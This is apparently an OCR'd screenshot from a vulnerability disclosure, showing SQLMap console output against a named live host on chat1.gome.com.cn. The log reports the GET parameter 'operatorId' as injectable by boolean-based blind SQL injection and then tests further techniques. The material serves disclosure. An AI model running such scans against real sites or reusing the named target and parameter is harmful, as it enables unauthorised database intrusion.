 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://chat1.gome.com.cn/live800/faq.j...
[14:13:05] [INFO] testing for SQL injection on GET parameter 'operatorId'
[14:13:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:13:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MyS
QL comment)'
[14:13:18] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQ
L comment)'
[14:13:19] [INFO] GET parameter 'operatorId' seems to be 'OR boolean-based blind
 - WHERE or HAVING clause (MySQL comment)' injectable
[14:13:19] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[14:13:19] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause
 (EXTRACTVALUE)'
[14:13:19] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause
 (UPDATEXML)'
[14:13:19] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE or HAVING clause
 (BIGINT UNSIGNED)'
[14:13:19] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE or HAVING clause
'
[14:13:19] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE or HAVING clause'
[14:13:19] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause
(EXTRACTVALUE)'
[14:13:20] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause
(UPDATEXML)'
[14:13:20] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause
(BIGINT UNSIGNED)'
[14:13:20] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause'
[14:13:20] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[14:13:20] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[14:13:20] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACT
VALUE)'
[14:13:20] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEX
ML)'
[14:13:20] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT
UNSIGNED)'
[14:13:20] [INFO] testing 'MySQL inline queries'
[14:13:20] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:13:20] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:13:20] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[14:13:20] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[14:13:20] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
www.wooyun.org